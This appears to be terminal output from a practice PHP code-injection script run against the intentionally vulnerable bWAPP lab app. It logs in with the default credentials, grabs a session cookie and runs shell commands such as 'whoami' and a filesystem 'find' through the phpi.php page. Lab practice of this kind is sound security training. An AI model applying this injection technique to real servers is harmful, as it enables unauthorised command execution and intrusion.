 C:\Users\Cmc-pentest\Desktop\coding_project\Bee_OWASP>python php_code_injection.py
[+] Preparing Header: Content-Type": "application/x-www-form-urlencoded
[+] Preparing Login parameters: login=bee&password=bug&security_level=0&form=submit
[*] Requesting with POST http://bee.bug/bWAPP/login.php
[302] Login Successfully with Username: bee - Password: bug
[302] Got PHPSESSID: 781e0bae3d972a1d7db3cf352590266e
[302] Got security_level: Low
[+] Requesting to: http://bee.bug/bWAPP/phpi.php
[*] PHP> whoami
www-data
[+] Requesting to: http://bee.bug/bWAPP/phpi.php
[*] PHP> find / 2>&1 | grep movie_
/etc/rc2.d/S20bwapp_movie_search
/etc/init.d/bwapp_movie_search
/etc/rc1.d/K20bwapp_movie_search
/etc/rc4.d/S20bwapp_movie_search
/etc/rc3.d/S20bwapp_movie_search
/etc/rc6.d/K20bwapp_movie_search
/etc/rc0.d/K20bwapp_movie_search
/etc/rc5.d/S20bwapp_movie_search
/var/www/bWAPP/apps/movie_search
/var/www/bWAPP_BAK/apps/movie_search
/usr/sbin/bwapp_movie_search
/home/bee/Desktop/movie_search
[+] Requesting to: http://bee.bug/bWAPP/phpi.php
[*] PHP>